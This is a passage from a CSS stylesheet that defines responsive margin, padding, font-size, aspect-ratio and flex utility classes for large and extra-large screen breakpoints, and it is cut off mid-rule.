    .pt-lg-15 {
        padding-top: 15px !important;
    }
    .pr-lg-15 {
        padding-right: 15px !important;
    }
    .pb-lg-15 {
        padding-bottom: 15px !important;
    }
    .pl-lg-15 {
        padding-left: 15px !important;
    }
    .m-lg-20 {
        margin: 20px !important;
    }
    .my-lg-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-lg-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-lg-20 {
        margin-top: 20px !important;
    }
    .mr-lg-20 {
        margin-right: 20px !important;
    }
    .mb-lg-20 {
        margin-bottom: 20px !important;
    }
    .ml-lg-20 {
        margin-left: 20px !important;
    }
    .p-lg-20 {
        padding: 20px !important;
    }
    .py-lg-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-lg-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-lg-20 {
        padding-top: 20px !important;
    }
    .pr-lg-20 {
        padding-right: 20px !important;
    }
    .pb-lg-20 {
        padding-bottom: 20px !important;
    }
    .pl-lg-20 {
        padding-left: 20px !important;
    }
    .m-lg-25 {
        margin: 25px !important;
    }
    .my-lg-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-lg-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-lg-25 {
        margin-top: 25px !important;
    }
    .mr-lg-25 {
        margin-right: 25px !important;
    }
    .mb-lg-25 {
        margin-bottom: 25px !important;
    }
    .ml-lg-25 {
        margin-left: 25px !important;
    }
    .p-lg-25 {
        padding: 25px !important;
    }
    .py-lg-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-lg-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-lg-25 {
        padding-top: 25px !important;
    }
    .pr-lg-25 {
        padding-right: 25px !important;
    }
    .pb-lg-25 {
        padding-bottom: 25px !important;
    }
    .pl-lg-25 {
        padding-left: 25px !important;
    }
    .m-lg-30 {
        margin: 30px !important;
    }
    .my-lg-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-lg-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-lg-30 {
        margin-top: 30px !important;
    }
    .mr-lg-30 {
        margin-right: 30px !important;
    }
    .mb-lg-30 {
        margin-bottom: 30px !important;
    }
    .ml-lg-30 {
        margin-left: 30px !important;
    }
    .p-lg-30 {
        padding: 30px !important;
    }
    .py-lg-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-lg-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-lg-30 {
        padding-top: 30px !important;
    }
    .pr-lg-30 {
        padding-right: 30px !important;
    }
    .pb-lg-30 {
        padding-bottom: 30px !important;
    }
    .pl-lg-30 {
        padding-left: 30px !important;
    }
    .m-lg-35 {
        margin: 35px !important;
    }
    .my-lg-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-lg-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-lg-35 {
        margin-top: 35px !important;
    }
    .mr-lg-35 {
        margin-right: 35px !important;
    }
    .mb-lg-35 {
        margin-bottom: 35px !important;
    }
    .ml-lg-35 {
        margin-left: 35px !important;
    }
    .p-lg-35 {
        padding: 35px !important;
    }
    .py-lg-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-lg-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-lg-35 {
        padding-top: 35px !important;
    }
    .pr-lg-35 {
        padding-right: 35px !important;
    }
    .pb-lg-35 {
        padding-bottom: 35px !important;
    }
    .pl-lg-35 {
        padding-left: 35px !important;
    }
    .m-lg-40 {
        margin: 40px !important;
    }
    .my-lg-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-lg-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-lg-40 {
        margin-top: 40px !important;
    }
    .mr-lg-40 {
        margin-right: 40px !important;
    }
    .mb-lg-40 {
        margin-bottom: 40px !important;
    }
    .ml-lg-40 {
        margin-left: 40px !important;
    }
    .p-lg-40 {
        padding: 40px !important;
    }
    .py-lg-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-lg-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-lg-40 {
        padding-top: 40px !important;
    }
    .pr-lg-40 {
        padding-right: 40px !important;
    }
    .pb-lg-40 {
        padding-bottom: 40px !important;
    }
    .pl-lg-40 {
        padding-left: 40px !important;
    }
    .m-lg-45 {
        margin: 45px !important;
    }
    .my-lg-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-lg-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-lg-45 {
        margin-top: 45px !important;
    }
    .mr-lg-45 {
        margin-right: 45px !important;
    }
    .mb-lg-45 {
        margin-bottom: 45px !important;
    }
    .ml-lg-45 {
        margin-left: 45px !important;
    }
    .p-lg-45 {
        padding: 45px !important;
    }
    .py-lg-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-lg-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-lg-45 {
        padding-top: 45px !important;
    }
    .pr-lg-45 {
        padding-right: 45px !important;
    }
    .pb-lg-45 {
        padding-bottom: 45px !important;
    }
    .pl-lg-45 {
        padding-left: 45px !important;
    }
    .m-lg-50 {
        margin: 50px !important;
    }
    .my-lg-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-lg-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-lg-50 {
        margin-top: 50px !important;
    }
    .mr-lg-50 {
        margin-right: 50px !important;
    }
    .mb-lg-50 {
        margin-bottom: 50px !important;
    }
    .ml-lg-50 {
        margin-left: 50px !important;
    }
    .p-lg-50 {
        padding: 50px !important;
    }
    .py-lg-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-lg-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-lg-50 {
        padding-top: 50px !important;
    }
    .pr-lg-50 {
        padding-right: 50px !important;
    }
    .pb-lg-50 {
        padding-bottom: 50px !important;
    }
    .pl-lg-50 {
        padding-left: 50px !important;
    }
    .m-lg-55 {
        margin: 55px !important;
    }
    .my-lg-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-lg-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-lg-55 {
        margin-top: 55px !important;
    }
    .mr-lg-55 {
        margin-right: 55px !important;
    }
    .mb-lg-55 {
        margin-bottom: 55px !important;
    }
    .ml-lg-55 {
        margin-left: 55px !important;
    }
    .p-lg-55 {
        padding: 55px !important;
    }
    .py-lg-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-lg-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-lg-55 {
        padding-top: 55px !important;
    }
    .pr-lg-55 {
        padding-right: 55px !important;
    }
    .pb-lg-55 {
        padding-bottom: 55px !important;
    }
    .pl-lg-55 {
        padding-left: 55px !important;
    }
    .m-lg-60 {
        margin: 60px !important;
    }
    .my-lg-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-lg-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-lg-60 {
        margin-top: 60px !important;
    }
    .mr-lg-60 {
        margin-right: 60px !important;
    }
    .mb-lg-60 {
        margin-bottom: 60px !important;
    }
    .ml-lg-60 {
        margin-left: 60px !important;
    }
    .p-lg-60 {
        padding: 60px !important;
    }
    .py-lg-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-lg-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-lg-60 {
        padding-top: 60px !important;
    }
    .pr-lg-60 {
        padding-right: 60px !important;
    }
    .pb-lg-60 {
        padding-bottom: 60px !important;
    }
    .pl-lg-60 {
        padding-left: 60px !important;
    }
    .m-lg-65 {
        margin: 65px !important;
    }
    .my-lg-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-lg-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-lg-65 {
        margin-top: 65px !important;
    }
    .mr-lg-65 {
        margin-right: 65px !important;
    }
    .mb-lg-65 {
        margin-bottom: 65px !important;
    }
    .ml-lg-65 {
        margin-left: 65px !important;
    }
    .p-lg-65 {
        padding: 65px !important;
    }
    .py-lg-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-lg-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-lg-65 {
        padding-top: 65px !important;
    }
    .pr-lg-65 {
        padding-right: 65px !important;
    }
    .pb-lg-65 {
        padding-bottom: 65px !important;
    }
    .pl-lg-65 {
        padding-left: 65px !important;
    }
    .m-lg-70 {
        margin: 70px !important;
    }
    .my-lg-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-lg-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-lg-70 {
        margin-top: 70px !important;
    }
    .mr-lg-70 {
        margin-right: 70px !important;
    }
    .mb-lg-70 {
        margin-bottom: 70px !important;
    }
    .ml-lg-70 {
        margin-left: 70px !important;
    }
    .p-lg-70 {
        padding: 70px !important;
    }
    .py-lg-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-lg-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-lg-70 {
        padding-top: 70px !important;
    }
    .pr-lg-70 {
        padding-right: 70px !important;
    }
    .pb-lg-70 {
        padding-bottom: 70px !important;
    }
    .pl-lg-70 {
        padding-left: 70px !important;
    }
    .m-lg-75 {
        margin: 75px !important;
    }
    .my-lg-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-lg-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-lg-75 {
        margin-top: 75px !important;
    }
    .mr-lg-75 {
        margin-right: 75px !important;
    }
    .mb-lg-75 {
        margin-bottom: 75px !important;
    }
    .ml-lg-75 {
        margin-left: 75px !important;
    }
    .p-lg-75 {
        padding: 75px !important;
    }
    .py-lg-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-lg-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-lg-75 {
        padding-top: 75px !important;
    }
    .pr-lg-75 {
        padding-right: 75px !important;
    }
    .pb-lg-75 {
        padding-bottom: 75px !important;
    }
    .pl-lg-75 {
        padding-left: 75px !important;
    }
    .m-lg-80 {
        margin: 80px !important;
    }
    .my-lg-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-lg-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-lg-80 {
        margin-top: 80px !important;
    }
    .mr-lg-80 {
        margin-right: 80px !important;
    }
    .mb-lg-80 {
        margin-bottom: 80px !important;
    }
    .ml-lg-80 {
        margin-left: 80px !important;
    }
    .p-lg-80 {
        padding: 80px !important;
    }
    .py-lg-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-lg-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-lg-80 {
        padding-top: 80px !important;
    }
    .pr-lg-80 {
        padding-right: 80px !important;
    }
    .pb-lg-80 {
        padding-bottom: 80px !important;
    }
    .pl-lg-80 {
        padding-left: 80px !important;
    }
    .m-lg-85 {
        margin: 85px !important;
    }
    .my-lg-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-lg-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-lg-85 {
        margin-top: 85px !important;
    }
    .mr-lg-85 {
        margin-right: 85px !important;
    }
    .mb-lg-85 {
        margin-bottom: 85px !important;
    }
    .ml-lg-85 {
        margin-left: 85px !important;
    }
    .p-lg-85 {
        padding: 85px !important;
    }
    .py-lg-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-lg-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-lg-85 {
        padding-top: 85px !important;
    }
    .pr-lg-85 {
        padding-right: 85px !important;
    }
    .pb-lg-85 {
        padding-bottom: 85px !important;
    }
    .pl-lg-85 {
        padding-left: 85px !important;
    }
    .fs-lg-63 {
        font-size: 63px !important;
    }
    .fs-lg-55 {
        font-size: 55px !important;
    }
    .fs-lg-38 {
        font-size: 38px !important;
    }
    .fs-lg-30 {
        font-size: 30px !important;
    }
    .fs-lg-29 {
        font-size: 29px !important;
    }
    .fs-lg-28 {
        font-size: 28px !important;
    }
    .fs-lg-27 {
        font-size: 27px !important;
    }
    .fs-lg-26 {
        font-size: 26px !important;
    }
    .fs-lg-25 {
        font-size: 25px !important;
    }
    .fs-lg-24 {
        font-size: 24px !important;
    }
    .fs-lg-23 {
        font-size: 23px !important;
    }
    .fs-lg-22 {
        font-size: 22px !important;
    }
    .fs-lg-21 {
        font-size: 21px !important;
    }
    .fs-lg-20 {
        font-size: 20px !important;
    }
    .fs-lg-19 {
        font-size: 19px !important;
    }
    .fs-lg-18 {
        font-size: 18px !important;
    }
    .fs-lg-17 {
        font-size: 17px !important;
    }
    .fs-lg-16 {
        font-size: 16px !important;
    }
    .fs-lg-15 {
        font-size: 15px !important;
    }
    .fs-lg-14 {
        font-size: 14px !important;
    }

    .rti-lg-x2 {
        padding-top: 200%;
    }

    .rti-lg-150 {
        padding-top: 150%;
    }

    .rti-lg-130 {
        padding-top: 130%;
    }

    .rti-lg-100 {
        padding-top: 100%;
    }

    .rti-lg-95 {
        padding-top: 95%;
    }

    .rti-lg-75 {
        padding-top: 75%;
    }

    .rti-lg-66 {
        padding-top: 66.66%;
    }

    .rti-lg-62 {
        padding-top: 62.5%;
    }

    .rti-lg-56 {
        padding-top: 56.25%;
    }

    .rti-lg-25 {
        padding-top: 25%;
    }

    .flex-lg-7 {
        flex: 0 0 14.285%;
    }
}

/*------ Extra large 1200px ------*/
@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0px !important;
    }
    .my-xl-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-xl-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-xl-0 {
        margin-top: 0px !important;
    }
    .mr-xl-0 {
        margin-right: 0px !important;
    }
    .mb-xl-0 {
        margin-bottom: 0px !important;
    }
    .ml-xl-0 {
        margin-left: 0px !important;
    }
    .p-xl-0 {
        padding: 0px !important;
    }
    .py-xl-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-xl-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-xl-0 {
        padding-top: 0px !important;
    }
    .pr-xl-0 {
        padding-right: 0px !important;
    }
    .pb-xl-0 {
        padding-bottom: 0px !important;
    }
    .pl-xl-0 {
        padding-left: 0px !important;
    }
    .m-xl-5 {
        margin: 5px !important;
    }
    .my-xl-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-xl-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-xl-5 {
        margin-top: 5px !important;
    }
    .mr-xl-5 {
        margin-right: 5px !important;
    }
    .mb-xl-5 {
        margin-bottom: 5px !important;
    }
    .ml-xl-5 {
        margin-left: 5px !important;
    }
    .p-xl-5 {
        padding: 5px !important;
    }
    .py-xl-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-xl-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-xl-5 {
        padding-top: 5px !important;
    }
    .pr-xl-5 {
        padding-right: 5px !important;
    }
    .pb-xl-5 {
        padding-bottom: 5px !important;
    }
    .pl-xl-5 {
        padding-left: 5px !important;
    }
    .m-xl-10 {
        margin: 10px !important;
    }
    .my-xl-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-xl-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-xl-10 {
        margin-top: 10px !important;
    }
    .mr-xl-10 {
        margin-right: 10px !important;
    }
    .mb-xl-10 {
        margin-bottom: 10px !important;
    }
    .ml-xl-10 {
        margin-left: 10px !important;
    }
    .p-xl-10 {
        padding: 10px !important;
    }
    .py-xl-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-xl-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-xl-10 {
        padding-top: 10px !important;
    }
    .pr-xl-10 {
        padding-right: 10px !important;
    }
    .pb-xl-10 {
        padding-bottom: 10px !important;
    }
    .pl-xl-10 {
        padding-left: 10px !important;
    }
    .m-xl-15 {
        margin: 15px !important;
    }
    .my-xl-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-xl-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-xl-15 {
        margin-top: 15px !important;
    }
    .mr-xl-15 {
        margin-right: 15px !important;
    }
    .mb-xl-15 {
        margin-bottom: 15px !important;
    }
    .ml-xl-15 {
        margin-left: 15px !important;
    }
    .p-xl-15 {
        padding: 15px !important;
    }
    .py-xl-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-xl-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-xl-15 {
        padding-top: 15px !important;
    }
    .pr-xl-15 {
        padding-right: 15px !important;
    }
    .pb-xl-15 {
        padding-bottom: 15px !important;
    }
    .pl-xl-15 {
        padding-left: 15px !important;
    }
    .m-xl-20 {
        margin: 20px !important;
    }
    .my-xl-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-xl-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-xl-20 {
        margin-top: 20px !important;
    }
    .mr-xl-20 {
        margin-right: 20px !important;
    }
    .mb-xl-20 {
        margin-bottom: 20px !important;
    }
    .ml-xl-20 {
        margin-left: 20px !important;
    }
    .p-xl-20 {
        padding: 20px !important;
    }
    .py-xl-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-xl-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-xl-20 {
        padding-top: 20px !important;
    }
    .pr-xl-20 {
        padding-right: 20px !important;
    }
    .pb-xl-20 {
        padding-bottom: 20px !important;
    }
    .pl-xl-20 {
        padding-left: 20px !important;
    }
    .m-xl-25 {
        margin: 25px !important;
    }
    .my-xl-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-xl-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-xl-25 {
        margin-top: 25px !important;
    }
    .mr-xl-25 {
        margin-right: 25px !important;
    }
    .mb-xl-25 {
        margin-bottom: 25px !important;
    }
    .ml-xl-25 {
        margin-left: 25px !important;
    }
    .p-xl-25 {
        padding: 25px !important;
    }
    .py-xl-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-xl-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-xl-25 {
        padding-top: 25px !important;
    }
    .pr-xl-25 {
        padding-right: 25px !important;
    }
    .pb-xl-25 {
        padding-bottom: 25px !important;
    }
    .pl-xl-25 {
        padding-left: 25px !important;
    }
    .m-xl-30 {
        margin: 30px !important;
    }
    .my-xl-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-xl-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-xl-30 {
        margin-top: 30px !important;
    }
    .mr-xl-30 {
        margin-right: 30px !important;
    }
    .mb-xl-30 {
        margin-bottom: 30px !important;
    }
    .ml-xl-30 {
        margin-left: 30px !important;
    }
    .p-xl-30 {
        padding: 30px !important;
    }
    .py-xl-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-xl-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-xl-30 {
        padding-top: 30px !important;
    }
    .pr-xl-30 {
        padding-right: 30px !important;
    }
    .pb-xl-30 {
        padding-bottom: 30px !important;
    }
    .pl-xl-30 {
        padding-left: 30px !important;
    }
    .m-xl-35 {
        margin: 35px !important;
    }
    .my-xl-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-xl-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-xl-35 {
        margin-top: 35px !important;
    }
    .mr-xl-35 {
        margin-right: 35px !important;
    }
    .mb-xl-35 {
        margin-bottom: 35px !important;
    }
    .ml-xl-35 {
        margin-left: 35px !important;
    }
    .p-xl-35 {
        padding: 35px !important;
    }
    .py-xl-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-xl-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-xl-35 {
        padding-top: 35px !important;
    }
    .pr-xl-35 {
        padding-right: 35px !important;
    }
    .pb-xl-35 {
        padding-bottom: 35px !important;
    }
    .pl-xl-35 {
        padding-left: 35px !important;
    }
    .m-xl-40 {
        margin: 40px !important;
    }
    .my-xl-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-xl-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-xl-40 {
        margin-top: 40px !important;
    }
    .mr-xl-40 {
        margin-right: 40px !important;
    }
    .mb-xl-40 {
        margin-bottom: 40px !important;
    }
    .ml-xl-40 {
        margin-left: 40px !important;
    }
    .p-xl-40 {
        padding: 40px !important;
    }
    .py-xl-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-xl-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-xl-40 {
        padding-top: 40px !important;
    }
    .pr-xl-40 {
        padding-right: 40px !important;
    }
    .pb-xl-40 {
        padding-bottom: 40px !important;
    }
    .pl-xl-40 {
        padding-left: 40px !important;
    }
    .m-xl-45 {
        margin: 45px !important;
    }
    .my-xl-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-xl-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-xl-45 {
        margin-top: 45px !important;
    }
    .mr-xl-45 {
        margin-right: 45px !important;
    }
    .mb-xl-45 {
        margin-bottom: 45px !important;
    }
    .ml-xl-45 {
        margin-left: 45px !important;
    }
    .p-xl-45 {
        padding: 45px !important;
    }
    .py-xl-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-xl-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-xl-45 {
        padding-top: 45px !important;
    }
    .pr-xl-45 {
        padding-right: 45px !important;
    }
    .pb-xl-45 {
        padding-bottom: 45px !important;
    }
    .pl-xl-45 {
        padding-left: 45px !important;
    }
    .m-xl-50 {
        margin: 50px !important;
    }
    .my-xl-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-xl-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-xl-50 {
        margin-top: 50px !important;
    }
    .mr-xl-50 {
        margin-right: 50px !important;
    }
    .mb-xl-50 {
        margin-bottom: 50px !important;
    }
    .ml-xl-50 {
        margin-left: 50px !important;
    }
    .p-xl-50 {
        padding: 50px !important;
    }
    .py-xl-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-xl-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-xl-50 {
        padding-top: 50px !important;
    }
    .pr-xl-50 {
        padding-right: 50px !important;
    }
    .pb-xl-50 {
        padding-bottom: 50px !important;
    }
    .pl-xl-50 {
        padding-left: 50px !important;
    }
    .m-xl-55 {
        margin: 55px !important;
    }
    .my-xl-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-xl-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-xl-55 {
        margin-top: 55px !important;
    }
    .mr-xl-55 {
        margin-right: 55px !important;
    }
    .mb-xl-55 {
        margin-bottom: 55px !important;
    }
    .ml-xl-55 {
        margin-left: 55px !important;
    }
    .p-xl-55 {
        padding: 55px !important;
    }
    .py-xl-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-xl-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-xl-55 {
        padding-top: 55px !important;
    }
    .pr-xl-55 {
        padding-right: 55px !important;
    }
    .pb-xl-55 {
        padding-bottom: 55px !important;
    }
    .pl-xl-55 {
        padding-left: 55px !important;
    }
    .m-xl-60 {
        margin: 60px !important;
    }
    .my-xl-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-xl-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-xl-60 {
        margin-top: 60px !important;
    }
    .mr-xl-60 {
        margin-right: 60px !important;
    }
    .mb-xl-60 {
        margin-bottom: 60px !important;
    }
    .ml-xl-60 {
        margin-left: 60px !important;
    }
    .p-xl-60 {
        padding: 60px !important;
    }
    .py-xl-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-xl-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-xl-60 {
        padding-top: 60px !important;
    }
    .pr-xl-60 {
        padding-right: 60px !important;
    }
    .pb-xl-60 {
        padding-bottom: 60px !important;
    }
    .pl-xl-60 {
        padding-left: 60px !important;
    }
    .m-xl-65 {
        margin: 65px !important;
    }
    .my-xl-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-xl-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-xl-65 {
        margin-top: 65px !important;
    }
    .mr-xl-65 {
        margin-right: 65px !important;
    }
    .mb-xl-65 {
        margin-bottom: 65px !important;
    }
    .ml-xl-65 {
        margin-left: 65px !important;
    }
    .p-xl-65 {
        padding: 65px !important;
    }
    .py-xl-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-xl-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-xl-65 {
        padding-top: 65px !important;
    }
    .pr-xl-65 {
        padding-right: 65px !important;
    }
    .pb-xl-65 {
        padding-bottom: 65px !important;
    }
    .pl-xl-65 {
        padding-left: 65px !important;
    }
    .m-xl-70 {
        margin: 70px !important;
    }
    .my-xl-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-xl-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-xl-70 {
        margin-top: 70px !important;
    }
    .mr-xl-70 {
        margin-right: 70px !important;
    }
    .mb-xl-70 {
        margin-bottom: 70px !important;
    }
    .ml-xl-70 {
        margin-left: 70px !important;
    }
    .p-xl-70 {
        padding: 70px !important;
    }
    .py-xl-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-xl-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-xl-70 {
        padding-top: 70px !important;
    }
    .pr-xl-70 {
        padding-right: 70px !important;
    }
    .pb-xl-70 {
        padding-bottom: 70px !important;
    }
    .pl-xl-70 {
        padding-left: 70px !important;
    }
    .m-xl-75 {
        margin: 75px !important;
    }
    .my-xl-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-xl-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-xl-75 {
        margin-top: 75px !important;
    }
    .mr-xl-75 {
        margin-right: 75px !important;
    }
    .mb-xl-75 {
        margin-bottom: 75px !important;
    }
    .ml-xl-75 {
        margin-left: 75px !important;
    }
    .p-xl-75 {
        padding: 75px !important;
    }
    .py-xl-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-xl-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-xl-75 {
        padding-top: 75px !important;
    }
    .pr-xl-75 {
        padding-right: 75px !important;
    }
    .pb-xl-75 {
        padding-bottom: 75px !important;
    }
    .pl-xl-75 {
        padding-left: 75px !important;
    }
    .m-xl-80 {
        margin: 80px !important;
    }
    .my-xl-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-xl-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-xl-80 {
        margin-top: 80px !important;
    }
    .mr-xl-80 {
        margin-right: 80px !important;
    }
    .mb-xl-80 {
        margin-bottom: 80px !important;
    }
    .ml-xl-80 {
        margin-left: 80px !important;
    }
    .p-xl-80 {
        padding: 80px !important;
    }
    .py-xl-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-xl-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-xl-80 {
        padding-top: 80px !important;
    }
    .pr-xl-80 {
        padding-right: 80px !important;
    }
    .pb-xl-80 {
        padding-bottom: 80px !important;
    }
    .pl-xl-80 {
        padding-left: 80px !important;
    }
    .m-xl-85 {
        margin: 85px !important;
    }
    .my-xl-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-xl-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-xl-85 {
        margin-top: 85px !important;
    }
    .mr-xl-85 {
        margin-right: 85px !important;
    }
    .mb-xl-85 {
        margin-bottom: 85px !important;
    }
    .ml-xl-85 {
        margin-left: 85px !important;
    }
    .p-xl-85 {
        padding: 85px !important;
    }
    .py-xl-85 {
        padding-top: 85px !important;
